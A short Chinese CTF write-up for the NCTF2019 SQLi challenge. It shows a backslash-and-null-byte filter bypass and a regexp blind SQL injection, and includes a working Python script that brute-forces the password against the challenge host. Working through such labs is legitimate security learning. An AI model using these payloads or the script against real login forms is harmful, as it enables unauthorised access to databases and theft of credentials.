
[NCTF2019]SQLi
- regexp注入
robots.txt
hint.txt

可以看到过滤了很多东西,这里考虑regexp正则注入
正常查看一下用户

匹配成功会返回1

匹配失败返回0

测试一下返回结果,此处空字节%00用来注释

select * from users where username='\' and passwd=''||1;%00
相当于select * from users where username=''||1;%00
上脚本
#coding:utf-8
import requests
import time
import string
url = "http://fce2fdae-f628-4e9d-ba1b-8508a2dff0c6.node3.buuoj.cn/"
str_list = "_" + string.ascii_lowercase + string.ascii_uppercase + string.digits
payload = ''
for n in range(100):
print(n)
for i in str_list:
data = {'username':'\\', 'passwd':'||passwd/**/regexp/**/"^{}";\x00'.format(payload+i)}
res = requests.post(url = url, data = data)
if 'welcome.php' in res.text:
payload += i
print(payload)
break
elif res.status_code == 429:
time.sleep(1)

用户名随意,输入密码即可获得flag
参考
https://blog.csdn.net/weixin_43610673/article/details/106029042



